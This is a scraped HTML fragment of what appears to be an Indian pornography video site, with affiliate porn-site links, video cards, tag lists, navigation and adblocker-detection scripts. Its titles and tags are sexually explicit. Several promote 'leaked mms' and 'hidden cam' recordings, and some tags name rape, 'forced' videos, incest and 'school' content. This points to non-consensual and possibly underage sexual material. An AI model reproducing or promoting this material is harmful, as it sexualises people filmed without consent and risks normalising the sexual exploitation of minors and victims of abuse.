		</li>
                <li class="flex-card-listitem">
		<div class="flex-card">
			<div class="flex-card-image">
			<a href="https://panu.live/"><img src="https://pornktubes.net/wp-content/uploads/2022/06/Oldman-fucking-super-sexy-young-babe-indian-gilma-leaked-mms-HD.jpg" /></a>
			</div>
			<div class="flex-card-content">
			<h3 class="flex-card-heading"><a href="https://panu.live/">panu</a></h3>
			</div>
		</div>
		</li>
                <li class="flex-card-listitem">
		<div class="flex-card">
			<div class="flex-card-image">
			<a href="https://xvidio.live/"><img src="https://xvidio.live/wp-content/uploads/2022/12/Beautiful-horny-lover-couple-indian-porne-fucking-public-toilet.jpg" /></a>
			</div>
			<div class="flex-card-content">
			<h3 class="flex-card-heading"><a href="https://xvidio.live/">xvidio</a></h3>
			</div>
		</div>
		</li>
                <li class="flex-card-listitem">
		<div class="flex-card">
			<div class="flex-card-image">
			<a href="https://redtub.live/"><img src="https://redtub.live/wp-content/uploads/2022/12/xxx-com-bhabi-first-time-tight-ass-painful-fucking-moaning.jpg" /></a>
			</div>
			<div class="flex-card-content">
			<h3 class="flex-card-heading"><a href="https://redtub.live/">redtub</a></h3>
			</div>
		</div>
		</li>
                <li class="flex-card-listitem">
		<div class="flex-card">
			<div class="flex-card-image">
			<a href="https://4tube.live/"><img src="https://4tube.live/wp-content/uploads/2022/12/Horny-lover-couples-dasi-sax-video-enjoy-outdoor-in-jungle.jpg" /></a>
			</div>
			<div class="flex-card-content">
			<h3 class="flex-card-heading"><a href="https://4tube.live/">4tube</a></h3>
			</div>
		</div>
		</li>
                <li class="flex-card-listitem">
		<div class="flex-card">
			<div class="flex-card-image">
			<a href="https://pormo.xyz/"><img src="https://pormo.xyz/wp-content/uploads/2024/12/Desi-super-milf-girl-mms-hd-video-fuck-lover.jpg" /></a>
			</div>
			<div class="flex-card-content">
			<h3 class="flex-card-heading"><a href="https://pormo.xyz/">pormo</a></h3>
			</div>
		</div>
		</li>
                <li class="flex-card-listitem">
		<div class="flex-card">
			<div class="flex-card-image">
			<a href="https://nxxn.live/"><img src="https://nxxn.live/wp-content/uploads/2022/12/Newly-marriage-indianbhabiporn-hard-fucking-mms-HD.jpg" /></a>
			</div>
			<div class="flex-card-content">
			<h3 class="flex-card-heading"><a href="https://nxxn.live/">nxxn</a></h3>
			</div>
		</div>
		</li>
                <li class="flex-card-listitem">
		<div class="flex-card">
			<div class="flex-card-image">
			<a href="https://18xxx.xyz/"><img src="https://18xxx.xyz/wp-content/uploads/2023/10/Super-hottest-girl-indian-hard-xxx-showing-big-tits-mms-HD.jpg" /></a>
			</div>
			<div class="flex-card-content">
			<h3 class="flex-card-heading"><a href="https://18xxx.xyz/">18xxx</a></h3>
			</div>
		</div>
		</li>
                <li class="flex-card-listitem">
		<div class="flex-card">
			<div class="flex-card-image">
			<a href="https://xnxc.xyz/"><img src="https://xnxc.xyz/wp-content/uploads/2024/03/desi-hindi-porn-new-married-girl-painful-fuck-mms-HD.jpg" /></a>
			</div>
			<div class="flex-card-content">
			<h3 class="flex-card-heading"><a href="https://xnxc.xyz/">xnxc</a></h3>
			</div>
		</div>
		</li>
                <li class="flex-card-listitem">
		<div class="flex-card">
			<div class="flex-card-image">
			<a href="https://porhubvideos.com/"><img src="https://porhubvideos.com/wp-content/uploads/2024/04/MILF-mature-bhabi-bhai-xxx-Holi-fuck-cum-out-mms-HD.jpg" /></a>
			</div>
			<div class="flex-card-content">
			<h3 class="flex-card-heading"><a href="https://porhubvideos.com/">porhub videos</a></h3>
			</div>
		</div>
		</li>
                <li class="flex-card-listitem">
                <div class="flex-card">
			<div class="flex-card-image">
			<a href="https://xvedios.cam/"><img src="https://xvedios.cam/wp-content/uploads/2025/11/Extremely-cute-arab-18-babe-local-arab-sex-nude-live.jpg" /></a>
			</div>
			<div class="flex-card-content">
			<h3 class="flex-card-heading"><a href="https://xvedios.cam/">xvedios</a></h3>
			</div>
		</div>
                </li>
	</ul>
</div>			</div>
			<div class="post-footer">
		<div class="like-dislike-toolbar-footer">
					<div class="ld-t-footer-wrapper">				<div class="ld-t-item-content like-action-control " data-id=35812 data-action="like">
					<span class="like-tooltip like-tooltip-control"><span class="likethis">I Like This</span><span class="unlike">Unlike</span></span>
					<span class="item-icon font-size-18"><i class="fa fa-thumbs-o-up" aria-hidden="true"></i></span><span class="item-text like-count" data-id="35812">0</span>
					<span class="video-load-icon small-icon"></span>
											<span class="login-tooltip login-req"><span>Please Login to Vote</span></span>
									</div>
								<div class="ld-t-item-content like-action-control " data-id=35812  data-action="dislike">
					<span class="dislike-tooltip dislike-tooltip-control"><span class="dislikethis">I Dislike This</span><span class="undislike">Un-Dislike</span></span>
					<span class="item-icon font-size-18"><i class="fa fa-thumbs-o-down" aria-hidden="true"></i></span><span class="item-text dislike-count" data-id="35812">0</span>
					<span class="video-load-icon small-icon"></span>
											<span class="login-tooltip login-req"><span>Please Login to Vote</span></span>
									</div>
				</div>
			</div>
			<div class="tags-socialsharing">
			
			<div class="tags-items">
				<span class="tag-title"><i class="fa fa-tags" aria-hidden="true"></i> <span class="h5 extra-bold">Tags</span></span>
				<a href="https://porhubvideo.com/tag/bf-indian-video/" title="bf indian video" class="tag-item font-size-12">bf indian video</a><a href="https://porhubvideo.com/tag/big-indian-boobs/" title="big indian boobs" class="tag-item font-size-12">big indian boobs</a><a href="https://porhubvideo.com/tag/free-indian-porn/" title="free indian porn" class="tag-item font-size-12">free indian porn</a><a href="https://porhubvideo.com/tag/indian-aunty-xxx/" title="indian aunty xxx" class="tag-item font-size-12">indian aunty xxx</a><a href="https://porhubvideo.com/tag/indian-best-porn/" title="indian best porn" class="tag-item font-size-12">indian best porn</a><a href="https://porhubvideo.com/tag/indian-bhabhi-xxx/" title="indian bhabhi xxx" class="tag-item font-size-12">indian bhabhi xxx</a><a href="https://porhubvideo.com/tag/indian-desi-xxx/" title="indian desi xxx" class="tag-item font-size-12">indian desi xxx</a><a href="https://porhubvideo.com/tag/indian-hd-porn-videos/" title="indian hd porn videos" class="tag-item font-size-12">indian hd porn videos</a><a href="https://porhubvideo.com/tag/indian-hot-sexy-video/" title="indian hot sexy video" class="tag-item font-size-12">indian hot sexy video</a><a href="https://porhubvideo.com/tag/indian-hot-xxx/" title="indian hot xxx" class="tag-item font-size-12">indian hot xxx</a><a href="https://porhubvideo.com/tag/indian-milfs/" title="indian milfs" class="tag-item font-size-12">indian milfs</a><a href="https://porhubvideo.com/tag/indian-nude/" title="indian nude" class="tag-item font-size-12">indian nude</a><a href="https://porhubvideo.com/tag/indian-porn-hub/" title="indian porn hub" class="tag-item font-size-12">indian porn hub</a><a href="https://porhubvideo.com/tag/indian-porn-mms/" title="indian porn mms" class="tag-item font-size-12">indian porn mms</a><a href="https://porhubvideo.com/tag/indian-porn-tube/" title="indian porn tube" class="tag-item font-size-12">indian porn tube</a><a href="https://porhubvideo.com/tag/indian-porn-videos/" title="indian porn video&#039;s" class="tag-item font-size-12">indian porn video&#039;s</a><a href="https://porhubvideo.com/tag/indian-pron/" title="indian pron" class="tag-item font-size-12">indian pron</a><a href="https://porhubvideo.com/tag/indian-pron-video/" title="indian pron video" class="tag-item font-size-12">indian pron video</a><a href="https://porhubvideo.com/tag/indian-xx/" title="indian xx" class="tag-item font-size-12">indian xx</a><a href="https://porhubvideo.com/tag/indian-xx-xx/" title="indian xx xx" class="tag-item font-size-12">indian xx xx</a><a href="https://porhubvideo.com/tag/indian-xxx-hd/" title="indian xxx hd" class="tag-item font-size-12">indian xxx hd</a><a href="https://porhubvideo.com/tag/indian-xxx-hd-video/" title="indian xxx hd video" class="tag-item font-size-12">indian xxx hd video</a><a href="https://porhubvideo.com/tag/indian-xxx-movies/" title="indian xxx movies" class="tag-item font-size-12">indian xxx movies</a><a href="https://porhubvideo.com/tag/indian-xxxx/" title="indian xxxx" class="tag-item font-size-12">indian xxxx</a><a href="https://porhubvideo.com/tag/sexy-video-indian-hd/" title="sexy video indian hd" class="tag-item font-size-12">sexy video indian hd</a><a href="https://porhubvideo.com/tag/www-xxx-indian/" title="www xxx indian" class="tag-item font-size-12">www xxx indian</a><a href="https://porhubvideo.com/tag/www-xxx-indian-com/" title="www xxx indian com" class="tag-item font-size-12">www xxx indian com</a><a href="https://porhubvideo.com/tag/x-vedios-indian/" title="x vedios indian" class="tag-item font-size-12">x vedios indian</a><a href="https://porhubvideo.com/tag/xxx-com-india/" title="xxx com india" class="tag-item font-size-12">xxx com india</a><a href="https://porhubvideo.com/tag/xxx-indian-porn/" title="xxx indian porn" class="tag-item font-size-12">xxx indian porn</a><a href="https://porhubvideo.com/tag/xxx-punjab/" title="xxx punjab" class="tag-item font-size-12">xxx punjab</a>			</div>
				
		</div>
			<div class="single-post-nav">
			<div class="single-post-nav-items">
						<div class="single-post-nav-item prev-item">
					<div class="item-text navigation-font"><a class="neutral" href="https://porhubvideo.com/super-cute-girl-making-nude-video-new-indian-porn-leaked-mms/" title="Super cute girl making nude video new indian porn leaked mms">Previous Video</a></div>
					<div class="post-listing-item">
						<div class="post-img"><a data-post-id="35817" href="https://porhubvideo.com/super-cute-girl-making-nude-video-new-indian-porn-leaked-mms/" title="Super cute girl making nude video new indian porn leaked mms" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2022/06/Super-cute-girl-making-nude-video-new-indian-porn-leaked-mms.jpg" alt="Super cute girl making nude video new indian porn leaked mms"/><span class="ul-placeholder-bg class-1x1"></span></a></div>
						<div class="post-content">
							<h3 class="h6 post-title"> 
								<a href="https://porhubvideo.com/super-cute-girl-making-nude-video-new-indian-porn-leaked-mms/" title="Super cute girl making nude video new indian porn leaked mms">Super cute girl making nude video new indian porn leaked mms</a> 
							</h3>						
						</div>
					</div>	
				</div>		
							<div class="single-post-nav-item next-item">
					<div class="item-text navigation-font"><a class="neutral" href="https://porhubvideo.com/gorgeous-babe-three-hole-drilled-two-big-cock-x-video-hd-com/" title="Gorgeous babe three hole drilled two big cock x video hd com">Next Video</a></div>
					<div class="post-listing-item">	
						<div class="post-img"><a data-post-id="35807" href="https://porhubvideo.com/gorgeous-babe-three-hole-drilled-two-big-cock-x-video-hd-com/" title="Gorgeous babe three hole drilled two big cock x video hd com" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2022/06/Gorgeous-babe-three-hole-drilled-two-big-cock-x-video-hd-com.jpg" alt="Gorgeous babe three hole drilled two big cock x video hd com"/><span class="ul-placeholder-bg class-1x1"></span></a></div>
						<div class="post-content">
							<h3 class="h6 post-title"> 
								<a href="https://porhubvideo.com/gorgeous-babe-three-hole-drilled-two-big-cock-x-video-hd-com/" title="Gorgeous babe three hole drilled two big cock x video hd com">Gorgeous babe three hole drilled two big cock x video hd com</a> 
							</h3>						
						</div>
					</div>	
				</div>
				</div>
		</div>
		</div>
		<div class="single-related-posts">
			<h3 class="related-header h5 extra-bold">Related videos</h3>
			<div class="blog-wrapper global-blog-wrapper blog-wrapper-control">
				<div class="blog-items blog-items-control site__row grid-default">
					<article id="post-68512" class="post-item site__col post-68512 post type-post status-publish format-video has-post-thumbnail hentry category-x-videos-indian tag-anty-saree tag-aunty-cheating tag-aunty-naughty tag-aunty-ullu tag-auntyporn tag-beautiful-naked-indian tag-bharat-ke-bf tag-darbhanga-ke-bf tag-desi-mallu tag-free-porn-auntie tag-himachal-ka-bf tag-hot-bf-indian tag-indian-aunty-sex tag-indian-babydoll-nude tag-indian-porn-videos tag-indian-pprn tag-indian-xxx tag-indiansexyaunty tag-kannada-aunty tag-karnataka-bf-kannada tag-kolkata-ka-bangla-bf tag-mallu-aunties tag-pakistaniaunty-com tag-pron-videos-of-indian tag-punjabi-aunty tag-ranikhet-bf tag-saree-aunty tag-sexy-aunty-saree tag-tamil-aunty-item tag-www-xx-x-india tag-xx-hindi-delhi post_format-post-format-video">
				<div class="post-item-wrap">
				
					<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="68512" href="https://porhubvideo.com/amateur-big-boobs-horny-aunties-in-kerala-hard-fuck-hd/" title="Amateur big boobs horny aunties in kerala hard fuck HD" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2024/11/Amateur-big-boobs-horny-aunties-in-kerala-hard-fuck-HD.jpg" alt="Amateur-big-boobs-horny-aunties-in-kerala-hard-fuck-HD.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/amateur-big-boobs-horny-aunties-in-kerala-hard-fuck-hd/?video_embed=68512&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>					
					<div class="listing-content">
						
						<h3 class="entry-title h6 post-title"> 
							<a href="https://porhubvideo.com/amateur-big-boobs-horny-aunties-in-kerala-hard-fuck-hd/" title="Amateur big boobs horny aunties in kerala hard fuck HD">Amateur big boobs horny aunties in kerala hard fuck HD</a> 
						</h3>	
						
						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
								
					
					</div>
					
				</div>
			</article>
						<article id="post-35326" class="post-item site__col post-35326 post type-post status-publish format-video has-post-thumbnail hentry category-x-videos-indian tag-bf-indian-video tag-big-indian-boobs tag-bihar-bf tag-indian-bf tag-indian-bf-sexy tag-indian-milfs tag-indian-nude tag-indian-pirn tag-indian-porn-videos tag-indian-porn-web-series tag-indian-pron tag-indian-pron-video tag-indian-sexy-bf tag-indian-videobf tag-indian-web-series-porn tag-indian-xx tag-indian-xx-xx tag-indian-xxx-hd-video tag-just-indian-porn tag-only-indian-porn tag-sexy-video-indian-hd tag-www-xxx-indian tag-www-xxx-indian-com tag-x-vedios-indian tag-xxx-com-india tag-xxx-punjab post_format-post-format-video">
				<div class="post-item-wrap">
				
					<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="35326" href="https://porhubvideo.com/telugu-big-wife-blowjob-fucked-bf-indian-video-leaked-mms/" title="Telugu big wife blowjob fucked bf indian video mms" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2022/06/Telugu-big-wife-blowjob-fucked-bf-indian-video-leaked-mms.jpg" alt="Telugu big wife blowjob fucked bf indian video leaked mms"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/telugu-big-wife-blowjob-fucked-bf-indian-video-leaked-mms/?video_embed=35326&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>					
					<div class="listing-content">
						
						<h3 class="entry-title h6 post-title"> 
							<a href="https://porhubvideo.com/telugu-big-wife-blowjob-fucked-bf-indian-video-leaked-mms/" title="Telugu big wife blowjob fucked bf indian video mms">Telugu big wife blowjob fucked bf indian video mms</a> 
						</h3>	
						
						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
								
					
					</div>
					
				</div>
			</article>
						<article id="post-62779" class="post-item site__col post-62779 post type-post status-publish format-video has-post-thumbnail hentry category-x-videos-indian tag-bangla-xxx-video tag-bf-bf-bf-indian tag-bf-hd-bf-indian tag-bf-indian-xxx tag-cum-inside tag-desi-x-video tag-guwahati-university-bf tag-her-sweet-hand tag-hubporn tag-india-bf-sexy tag-india-xx-full-hd tag-indian-bf-full-hd-indian-bf tag-indian-hindi-porn-videos tag-indian-kissing-xx tag-indian-pron tag-indian-prone-video tag-indian-uncut-porn tag-indian-xnx-bf tag-kagney-linn-karter tag-massage-hidden-cam tag-pormpics tag-redtyb tag-sucking-tits tag-www-xxx-video-india tag-xhamster-xxx tag-xx-x-indian-bhabhi tag-xxnc tag-xxx-image tag-xxx-live tag-xxx-video-deshi tag-xxxx-video-india post_format-post-format-video">
				<div class="post-item-wrap">
				
					<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="62779" href="https://porhubvideo.com/indian-xnx-bf-very-beautiful-college-cum-on-face-bf-hd/" title="indian xnx bf very beautiful college cum on face bf HD" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2024/04/indian-xnx-bf-very-beautiful-college-cum-on-face-bf-HD.jpg" alt="indian-xnx-bf-very-beautiful-college-cum-on-face-bf-HD.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/indian-xnx-bf-very-beautiful-college-cum-on-face-bf-hd/?video_embed=62779&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>					
					<div class="listing-content">
						
						<h3 class="entry-title h6 post-title"> 
							<a href="https://porhubvideo.com/indian-xnx-bf-very-beautiful-college-cum-on-face-bf-hd/" title="indian xnx bf very beautiful college cum on face bf HD">indian xnx bf very beautiful college cum on face bf HD</a> 
						</h3>	
						
						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
								
					
					</div>
					
				</div>
			</article>
						<article id="post-53428" class="post-item site__col post-53428 post type-post status-publish format-video has-post-thumbnail hentry category-x-videos-indian tag-2021-x-video tag-bangla-x-bangla-x-bangla-x-bangla-x tag-desi-hindi-xvideos tag-desi-x tag-hd-indian-nude tag-himachal-pradesh-ka-bf tag-indian-bf-ladies tag-indian-desi-bf tag-indian-hdvideo-bf tag-indian-live-bf tag-indian-out-door-nude tag-indian-sexy-naked tag-indian-tits tag-indian-xxx-hd tag-indian-young-bf tag-savita-bhabhi-x tag-seal-pack-xvideo tag-sunny-leone-bf-hd-indian tag-ullu-x-video tag-x-bf-hindi-mein tag-x-hamster7 tag-x-video-2019 tag-x-video-forced tag-x-video-hindi-audio tag-x-video-hindi-mein tag-xvideos-series tag-xx-bengali-bf-video tag-xx-hindi-delhi tag-xx-indai tag-xx-indian-village tag-xx-web-series-indian post_format-post-format-video">
				<div class="post-item-wrap">
				
					<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="53428" href="https://porhubvideo.com/big-tits-beauty-horny-girl-indian-desi-bf-pussy-licking-bf-mms/" title="Big tits beauty horny girl indian desi bf pussy licking bf mms" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2023/05/Big-tits-beauty-horny-girl-indian-desi-bf-pussy-licking-bf-mms.jpg" alt="Big tits beauty horny girl indian desi bf pussy licking bf mms"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/big-tits-beauty-horny-girl-indian-desi-bf-pussy-licking-bf-mms/?video_embed=53428&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>					
					<div class="listing-content">
						
						<h3 class="entry-title h6 post-title"> 
							<a href="https://porhubvideo.com/big-tits-beauty-horny-girl-indian-desi-bf-pussy-licking-bf-mms/" title="Big tits beauty horny girl indian desi bf pussy licking bf mms">Big tits beauty horny girl indian desi bf pussy licking bf mms</a> 
						</h3>	
						
						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
								
					
					</div>
					
				</div>
			</article>
						<article id="post-7312" class="post-item site__col post-7312 post type-post status-publish format-video has-post-thumbnail hentry category-porhub-videos category-x-videos-indian tag-beeg-indian tag-blue-film-indian tag-free-sexy-indian tag-india-school-xxx-video tag-indian-beautiful-xvideo tag-indian-blow-job-video tag-indian-brother-and-sister-xvideo tag-indian-desi-xxx tag-indian-family-xvideo tag-indian-heroine-xvideo tag-indian-hidden-cam-xvideos tag-indian-hidden-xvideos tag-indian-hot-girl-x-video tag-indian-massage-xvideos tag-indian-mms tag-indian-mms-leaked-videos tag-indian-police-xvideo tag-indian-rape-x-video tag-indian-sex-tube tag-indian-sexy-girl tag-indian-x-video tag-indian-xnxx-videos tag-indian-xxxx tag-latest-indian-mms-videos tag-x-video-desi-indian tag-x-video-hd-india tag-x-video-hindi-indian tag-x-video-indian tag-x-video-new-indian tag-xxnx-indian tag-xxx-com-india post_format-post-format-video">
				<div class="post-item-wrap">
				
					<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="7312" href="https://porhubvideo.com/indian-hot-figure-sexy-girl-bathing-indian-sexy-girl/" title="Indian Hot Figure Sexy Girl Bathing indian sexy girl" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2021/02/Indian-Hot-Figure-Sexy-Girl-Bathing-indian-sexy-girl.jpg" alt="Indian-Hot-Figure-Sexy-Girl-Bathing-indian-sexy-girl"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/indian-hot-figure-sexy-girl-bathing-indian-sexy-girl/?video_embed=7312&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>					
					<div class="listing-content">
						
						<h3 class="entry-title h6 post-title"> 
							<a href="https://porhubvideo.com/indian-hot-figure-sexy-girl-bathing-indian-sexy-girl/" title="Indian Hot Figure Sexy Girl Bathing indian sexy girl">Indian Hot Figure Sexy Girl Bathing indian sexy girl</a> 
						</h3>	
						
						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
								
					
					</div>
					
				</div>
			</article>
						<article id="post-65080" class="post-item site__col post-65080 post type-post status-publish format-video has-post-thumbnail hentry category-x-videos-indian tag-4kpanu tag-bengali-2x-panu tag-bengali-panu tag-bengali-real-panu tag-bengali-sexy-panu tag-gfbf-indian tag-hd-panu tag-hindi-panu-video tag-hindi-xx-india tag-indian-bangla-x tag-indian-bathroom-bf tag-indian-first-night-porn tag-indian-force-pron tag-indian-home-bf tag-indian-nude-on-cam tag-indian-porn-movies tag-indian-xx-xx tag-just-indian-pron tag-lokal-panu tag-mom-and-son-panu tag-mota-panu tag-naked-babes-indian tag-naked-indian-porn tag-nepalipanu tag-new-hd-panu tag-panu-xx tag-pron-indya tag-xx-panu-video tag-xx-videohd-indian tag-xx-xx-panu tag-xxx-indian-pron post_format-post-format-video">
				<div class="post-item-wrap">
				
					<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="65080" href="https://porhubvideo.com/very-beautiful-college-girl-indian-xx-xx-enjoy-bf-hd/" title="Very beautiful college girl indian xx xx enjoy bf HD" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2024/07/Very-beautiful-college-girl-indian-xx-xx-enjoy-bf-HD.jpg" alt="Very-beautiful-college-girl-indian-xx-xx-enjoy-bf-HD.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/very-beautiful-college-girl-indian-xx-xx-enjoy-bf-hd/?video_embed=65080&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>					
					<div class="listing-content">
						
						<h3 class="entry-title h6 post-title"> 
							<a href="https://porhubvideo.com/very-beautiful-college-girl-indian-xx-xx-enjoy-bf-hd/" title="Very beautiful college girl indian xx xx enjoy bf HD">Very beautiful college girl indian xx xx enjoy bf HD</a> 
						</h3>	
						
						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
								
					
					</div>
					
				</div>
			</article>
							</div>
			</div>
		</div>
		<script>
		setTimeout(() => {
		  if (document.getElementById('myTestAd').clientHeight == 0)
			alert("Adblocker detected !!!...Please disable adblocker and reload the page !!!")? "" : location.reload();
			
		}, 10000)
		</script>
		<script>
		setTimeout(() => {
		  if (document.getElementById('myTestAd').clientHeight == 0)
			var element = document.getElementById("primary-content-wrap"); 
			element.style.display = "none";
			
			
		}, 10000)
		</script>
		
</article>                                
                        </div>
                        
                    </main>
                    
                                    </div>
            </div>
        </div>
    </div>
	<script>
		setTimeout(() => {
		  if (document.getElementById('myTestAd').clientHeight == 0)
			alert("Adblocker detected !!!...Please disable adblocker and reload the page !!!")? "" : location.reload();
			
		}, 10000)
		</script>
		<script>
		setTimeout(() => {
		  if (document.getElementById('myTestAd').clientHeight == 0)
			var element = document.getElementById("primary-content-wrap"); 
			element.style.display = "none";
			
		}, 10000)
		</script>
		                    <footer id="site-footer" class="site-footer">
                        
                                                
                                                
                                                
                        <div class="footer-wrapper dark-background">
	    
        <div class="footer-copyright">							
        <div class="site__container fullwidth-vidorev-ctrl">                        	
            <div class="site__row">
                <div class="site__col font-size-12">
                    <p style="text-align: center">Copyright © 2021. Porhubvideos.com</p>                </div>
            </div>								
        </div>
    </div>
</div>                    </footer>
                
                </div>
            </div>
            
                        
            		<div id="vp-mobile-menu" class="dark-background vp-mobile-menu-control">
			<div class="vp-mobile-menu-body">
			
				<div class="button-menu-mobile button-menu-mobile-control">
					<span></span>			
					<span></span>			
					<span></span>			
					<span></span>			
					<span></span>			
				</div>
				
				<div class="mobile-menu-social">
							<ul class="social-block s-grid mobile-style">
			            	<li class="watch-later-elm">
					<a href="#" title="Notifications" class="top-watch-dropdown">
						<span class="icon">
							<i class="fa fa-bell" aria-hidden="true"></i>	
                            <span class=""></span>						
						</span>						
					</a>
					
								<ul class="top-watch-later-listing dark-background">
				<li class="top-watch-later-items no-video"></li>
				<li class="watch-no-video">
					<div>
						<i class="fa fa-file-video-o" aria-hidden="true"></i><br>					
						                        	Don&#039;t miss new videos<br>
							Sign in to see updates from your favourite channels<br><br>
                                                            <a href="" title="Login" class="basic-button basic-button-default">
                                    <span>Sign In</span> &nbsp; <i class="fa fa-user-o" aria-hidden="true"></i>
                                </a>
                                                    <br>						
					</div>
				</li>				
			</ul>
								
				</li>
            					<li class="login-elm">
						<a href="" title="Login" class="top-login">
							<span class="icon top-watch-dropdown">	
								<i class="fa fa-user" aria-hidden="true"></i>
							</span>
						</a>
						
						<ul class="top-login-info top-login-info-control dark-background">
							<li class="top-login-content">
								<div>
									<i class="fa fa-user-circle" aria-hidden="true"></i><br>
									You are not logged in!<br>
									<a href="" title="Login" class="h6">Login</a>
									&nbsp;|&nbsp;
									<a href="" title="Create new account" class="h6">Create new account</a>					
								</div>
							</li>							
						</ul>
					</li>
					</ul>
						</div>
			
				<div class="vp-mobile-menu-items vp-mobile-menu-items-control navigation-font">
					<ul>
						<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-15964"><a href="http://porhubvideo.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9766"><a href="https://porhubvideo.com/category/desi-xvideos/">Desi xvideos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9767"><a href="https://porhubvideo.com/category/x-videos-indian/">x videos indian</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9768"><a href="https://porhubvideo.com/category/indian-web-series/">Indian web series</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40645"><a href="https://porhubvideo.com/category/nude-pics/">nude pics</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32974"><a href="https://porhubvideo.com/category/hd-x-videos/">HD x Videos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9769"><a href="https://porhubvideo.com/category/pakistani-x-videos/">Pakistani x videos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32972"><a href="https://porhubvideo.com/membership-plans/">Membership Plans</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32973"><a href="https://porhubvideo.com/my-account/">Login</a></li>
					</ul>
						
					<ul class="membership-submit-video-mobile-menu"></ul>
				</div>
			</div>
		</div>
		          
            		<!--<script data-cfasync="false" type="text/javascript" src="//iogjhbnoypg.com/t/9/fret/meow4/1931380/40830a4f.js"></script>-->
	
	   		<script>
          const box = document.getElementById('fordownload');

        if (box.textContent.includes('Download links')) {
          document.getElementById("showdlink").style.display = "block";
        }

        </script>
		
  		<script async src="https://mcizas.com/pw/waWQiOjExNTczMTEsInNpZCI6MTIzNDIxNCwid2lkIjo0NjE3OTIsInNyYyI6Mn0=eyJ.js"></script>
         <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/vidorev-child\/*","\/wp-content\/themes\/vidorev\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
